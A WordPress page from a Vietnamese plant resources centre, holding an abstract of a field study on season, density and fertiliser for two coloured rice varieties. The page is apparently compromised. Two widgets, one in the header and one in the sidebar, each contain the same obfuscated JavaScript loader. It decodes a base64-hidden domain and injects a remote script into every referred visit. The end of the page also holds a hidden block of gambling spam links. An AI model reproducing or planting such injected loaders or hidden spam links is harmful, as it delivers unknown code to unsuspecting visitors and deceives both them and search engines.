<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://prc.org.vn/wp-content/uploads/2017/11/dark_green_plant-wallpaper-2048x1152.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			p {text-align: justify;}
#site-navigation-sticky-wrapper{
	width:auto!important;
}

#site-navigation{
	margin-left:0px!important;
}
#header-text-nav-wrap{
		width: 100%;
		height:0%;
    padding-top: 12%;
    background-size: contain;
		position: relative;
}
#header-right-section {
	position: absolute;
    top: -21px;
    right: 29px;
}
.fa.search-top{
	right:0;
}

@media screen and (max-width: 768px)
#header-text-nav-wrap {
  padding-top:10%!important;
}


iframe[src*="ac25jgKOntw"],
iframe[src*="ac25jgKOntw"] + hr {
  display: none !important;
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112481989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112481989-1');
</script>

</head>

<body class="post-template-default single single-post postid-2260 single-format-standard custom-background ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
                     <div class="news-bar">
               <div class="inner-wrap clearfix">
                     <div class="date-in-header">
      Thứ Tư, Tháng Một 21, 2026   </div>

                  
                                 </div>
            </div>
         
			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
												<div id="header-text" class="screen-reader-text">
                                             <h3 id="site-title">
                           <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật" rel="home">Trung tâm tài nguyên thực vật</a>
                        </h3>
                     							<!-- #site-description -->
						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="block-4" class="widget widget_block clearfix"><form class="mltlngg_switcher" 	name="mltlngg_change_language" method="post" action="">
<a href="https://prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="vi" title="Tiếng Việt">
  <img class="mltlngg-current-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/vi.png" alt="Tiếng Việt">
</a>
<a href="https://en.prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="en_US" title="English">
  <img class="mltlngg-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/en_US.png" alt="English">
</a>
</form></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="inner-wrap clearfix">
					                  <div class="home-icon">
                     <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật"><i class="fa fa-home"></i></a>
                  </div>
                                 <h4 class="menu-toggle"></h4>
               <div class="menu-primary-container"><ul id="menu-gioi-thieu" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://prc.org.vn/?cat=44">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://prc.org.vn/?cat=45">Cơ cấu tổ chức</a></li>
	<li id="menu-item-2989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2989"><a href="https://prc.org.vn/?p=997&#038;lang=vi">Chức năng, Nhiệm vụ</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://prc.org.vn/?cat=46">Thành tựu</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="https://prc.org.vn/?p=1122&#038;lang=vi">Liên hệ</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128"><a href="https://prc.org.vn/?cat=21">Tin tức sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://prc.org.vn/?cat=29">Tin trong nước</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://prc.org.vn/?cat=53">Tin đoàn thể</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://prc.org.vn/?cat=30">Tin thế giới</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-76"><a href="https://prc.org.vn/?cat=22">Kết quả</a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://prc.org.vn/?cat=33">Thu thập nguồn gen</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://prc.org.vn/?cat=32">Lưu giữ nguồn gen</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://prc.org.vn/?cat=34">Đánh giá nguồn gen</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://prc.org.vn/?cat=35">Khai thác sử dụng</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://prc.org.vn/?cat=36">Cấp phát nguồn gen</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-540"><a href="https://prc.org.vn/?cat=47">Báo Cáo Khoa Học</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77"><a href="https://prc.org.vn/?cat=23">Thư viện &amp; tài liệu</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://prc.org.vn/?cat=37">Văn bản pháp quy</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://prc.org.vn/?cat=38">Kiến thức bảo tồn</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://prc.org.vn/?cat=39">Bài báo khoa học</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://prc.org.vn/?cat=40">Đơn xin nguồn gen</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://prc.org.vn/?cat=41">Bộ phiếu thông tin</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://prc.org.vn/?cat=51">Ấn phẩm, catalog</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80"><a href="https://csdl.prc.org.vn/">CSDL NGUỒN GEN</a>
<ul class="sub-menu">
	<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://csdl.prc.org.vn/">CSDL nguồn gen</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a href="https://barcode.prc.org.vn/">DNA Barcode</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="https://www.fao.org/pgrfa-gpa-archive/vnm/advancedsearch.jspx">NISM GPAFA (FAO)</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-119"><a href="https://prc.org.vn/?cat=24">Hoạt động KHCN</a>
<ul class="sub-menu">
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://prc.org.vn/?cat=42">Nhiệm vụ KHCN</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://prc.org.vn/?cat=50">Danh sách Đề tài &#8211; Dự án</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://prc.org.vn/?cat=43">Hợp tác quốc tế</a></li>
</ul>
</li>
</ul></div>                                                <i class="fa fa-search search-top"></i>
                  <div class="search-form-top">
                     <form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->                  </div>
               				</div>
			</nav>

		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-2260" class="post-2260 post type-post status-publish format-standard has-post-thumbnail hentry category-bao-cao-khoa-hoc">
	
   
         <div class="featured-image">
               <a href="https://prc.org.vn/wp-content/uploads/2017/10/Bai-lua-can.jpg" class="image-popup"><img width="800" height="445" src="https://prc.org.vn/wp-content/uploads/2017/10/Bai-lua-can-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://prc.org.vn/?cat=47" style="background:#379147" rel="category tag">Báo Cáo Khoa Học</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Nghiên cứu ảnh hưởng của thời vụ, mật độ và phân bón đến sinh trưởng, phát triển và năng suất của hai giống lúa màu: khẩu cẩm xẳng và bát   		</h1>
   	</header>

   	<div class="below-entry-meta">
      <span class="posted-on"><a href="https://prc.org.vn/?p=2260" title="06:49" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2018-11-09T06:49:46+07:00">09/11/2018</time><time class="updated" datetime="2018-12-12T06:56:08+07:00">12/12/2018</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>

               <span class="comments"><a href="https://prc.org.vn/?p=2260#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
   	<div class="entry-content clearfix">
   		<p style="text-align: justify;"><span class="fontstyle0">       Hai giống lúa màu: Khẩu cẩm xẳng và Bát đã được nghiên cứu để đánh giá ảnh hưởng của thời vụ, mật độ và phân bón đến khả năng sinh trưởng, phát triển và năng suất. Giống lúa Bát là giống cảm quang (phản ứng ánh sáng ngày ngắn), thời vụ thích hợp để gieo cấy là ngày 4 tháng 6; giống lúa Khẩu cẩm xẳng là giống cảm ôn, thời vụ thích hợp để gieo cấy từ ngày 6/6 đến ngày 26/6. Mật độ cấy thích hợp đối với giống lúa Bát là 40 – 45 khóm/m</span><span class="fontstyle0">2</span><span class="fontstyle0">, đối với giống lúa Khẩu cẩm xẳng là 30 – 35 khóm/m</span><span class="fontstyle0">2</span><span class="fontstyle0">. Lượng phân bón hỗn hợp NPK bổ sung trung, vi lượng (16-16-13-TE) 500 kg/ha là thích hợp nhất cho cả hai giống lúa Bát và Khẩu cẩm xẳng. Cả 2 giống đều có tính ổn định về năng suất trong năm 2 nghiên cứu.<br />
<strong>       Từ khóa:</strong> Lúa màu, thời vụ, mật độ, phân bón, năng suất, Khẩu cẩm xẳng, Bát.</span></p>
<p style="text-align: justify;">Xem chi tiết : <a href="https://prc.org.vn/wp-content/uploads/2018/12/Thi.nghiem.lua_.pdf">tại đây</a></p>
   	</div>

   </div>

	</article>
			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://prc.org.vn/?p=2256" rel="prev"><span class="meta-nav">&larr;</span> Khả năng kết hợp về năng suất và góc lá của các dòng ngô lá đứng</a></li>
			<li class="next"><a href="https://prc.org.vn/?p=2268" rel="next">Đánh giá một số chỉ tiêu chất lượng của hai giống lúa màu: khẩu cẩm xẳng và lúa bát <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
               <div class="author-box">
            <div class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/></div>
               <h4 class="author-name">doihonghanh</h4>
               <p class="author-description">Admin trang web Trung tâm Tài nguyên thực vật phiên bản Wordpress</p>
         </div>
      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Bạn muốn xem thêm ?</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=2233" title="Đặc tính hình thái thực vật của cây nhãn không hạt được phát hiện tại tỉnh Sóc Trăng">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2018/12/nhan0hat-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=2233" rel="bookmark" title="Đặc tính hình thái thực vật của cây nhãn không hạt được phát hiện tại tỉnh Sóc Trăng">Đặc tính hình thái thực vật của cây nhãn không hạt được phát hiện tại tỉnh Sóc Trăng</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=2233" title="06:04" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2018-10-15T06:04:15+07:00">15/10/2018</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=2233#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=696" title="Kết quả nghiên cứu sinh trưởng, phát triển của cây chè con giống Shan chất tiền (Camellia sinensis) nhân giống bằng phương pháp nuôi cấy mô ở điều kiện đồng ruộng">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2017/02/Giong_che_shan_chat_tien-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=696" rel="bookmark" title="Kết quả nghiên cứu sinh trưởng, phát triển của cây chè con giống Shan chất tiền (Camellia sinensis) nhân giống bằng phương pháp nuôi cấy mô ở điều kiện đồng ruộng">Kết quả nghiên cứu sinh trưởng, phát triển của cây chè con giống Shan chất tiền (Camellia sinensis) nhân giống bằng phương pháp nuôi cấy mô ở điều kiện đồng ruộng</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=696" title="14:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-03-09T14:35:26+07:00">09/03/2017</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=696#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=646" rel="bookmark" title="Kết quả xây dựng hệ thống thông tin tài nguyên thực vật giai đoạn 2010 – 2011 và định hướng">Kết quả xây dựng hệ thống thông tin tài nguyên thực vật giai đoạn 2010 – 2011 và định hướng</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=646" title="14:19" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-03-09T14:19:13+07:00">09/03/2017</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=646#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=2260#respond" style="display:none;">Hủy</a></small></h3><form action="https://prc.org.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='2260' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Video hoạt động</span></h3><div class="textwidget custom-html-widget"><iframe width="100%" height="180" src="https://www.youtube.com/embed/ac25jgKOntw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/hChG6P7Rons" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/YWC99fj_2go" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/8ESmM1a6rgs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></aside><aside id="colormag_300x250_advertisement_widget-7" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?p=902" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/Don-cap-phat-nguon-gen.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://csdl.prc.org.vn" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/csdl-2.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?cat=50" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/danhsachdetaiduan.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
               </div>
      </aside><aside id="colormag_125x125_advertisement_widget-3" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
                     <div class="advertisement-title">
               <h3 class="widget-title"><span>Liên kết website</span></h3>            </div>
         <div class="advertisement-content"><a href="https://vaas.org.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/vaas.png" width="125" height="125">
                              </a><a href="https://www.rda.go.kr/foreign/eng/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/RDA.png" width="125" height="125">
                              </a><a href="https://www.nias.affrc.go.jp/index_e.html" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/nias.png" width="125" height="125">
                              </a><a href="https://www.fao.org/home/en/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/FAO_logo.svg_.png" width="125" height="125">
                              </a><a href="https://www.most.gov.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BKHCN.jpg" width="125" height="125">
                              </a><a href="https://www.mard.gov.vn/Pages/home.aspx" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BNN.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="search-4" class="widget widget_search clearfix"><form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="colormag_125x125_advertisement_widget-5" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
         <div class="advertisement-content"><a href="https://www.bioversityinternational.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/bioversity-logo.png" width="125" height="125">
                              </a><a href="https://www.croptrust.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/CT_portraits_logo-760x760.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-6" class="widget widget_block clearfix"><div style="display:none;">
  <ul>
<li><a href="https://linklist.bio/lurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linklist.bio/gaib4d" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://sdnegeri15buton.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://id.pinterest.com/lterus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://x.com/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.tumblr.com/blog/officiallurus4d/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://linkr.bio/officiallurus4d" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://www.davidkeenan.ie/" target="_blank" rel="nofollow noopener">gila4d</a></li>
<li><a href="http://artledgerbase.com/" target="_blank" rel="nofollow noopener">Slot Gacor</a></li>
<li><a href="https://drindonesia.com/" target="_blank" rel="nofollow noopener">Slot Thailand</a></li>
<li><a href="https://www.zarmanazan.com/" target="_blank" rel="nofollow noopener">slot wild bandito</a></li>
<li><a href="https://vtex.websalao.com.br/ " target="_blank" rel="nofollow noopener">slot mahjong ways 2</a></li>
<li><a href="https://vieclamindonesia.com/ma-zip-indonesia/" target="_blank" rel="nofollow noopener">pg soft indonesia</a></li>
<li><a href="https://wohum.org/what-are-the-early-signs-of-autism-recognizing-symptoms-and-getting-help/" target="_blank" rel="nofollow noopener">Togel Online</a></li>
<li><a href="https://mercifulgroup.org/" target="_blank" rel="nofollow noopener">slot bet kecil</a></li>
<li><a href="https://minciforme.com/" target="_blank" rel="nofollow noopener">Buku Mimpi</a></li>
<li><a href="https://www.lurus4d.it.com/" target="_blank" rel="nofollow noopener">lurus4d</a></li>
<li><a href="https://wohum.org/" target="_blank" rel="nofollow noopener">syair sgp</a></li>
<li><a href="https://drishop.co.id/" target="_blank" rel="nofollow noopener">paito warna</a></li>
<li><a href="https://web1.dibru.work/oldweb/main/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://doveministriesafrica.org" target="_blank" rel="nofollow noopener">Lurus 4D</a></li>
<li><a href="https://spaghettigastrogroup.staging.idea.vg/" target="_blank" rel="nofollow noopener">mayorqq </a></li>
<li><a href="https://devkalyan.xyz/" target="_blank" rel="nofollow noopener">situs slot88 gacor</a></li>
<li><a href="https://zencurtain.com/646284385/" target="_blank" rel="nofollow noopener">KOMUNITAS SLOT ONLINE</a></li>
<li><a href="https://cheapjordanshoesformen.us.com/" target="_blank" rel="nofollow noopener">mayorqq login</a></li>
<li><a href="http://stubbfrasning.webplayer.space/" target="_blank" rel="nofollow noopener">DANA 25K</a></li>
<li><a href="https://ramafruts.com/es/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://campinglenantdesmules.fr/parions-sport-football-liste/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://e-learning.even2.es/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://blush.samanthastones.co.uk/terms-and-conditions/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
